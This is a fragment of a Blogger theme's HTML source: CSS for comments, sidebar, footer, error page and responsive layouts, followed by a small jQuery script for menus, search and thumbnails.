.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=bdafbb0e-d4dd-4c58-9cdf-7b5adeee9470' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=bdafbb0e-d4dd-4c58-9cdf-7b5adeee9470' rel='stylesheet'/></noscript>
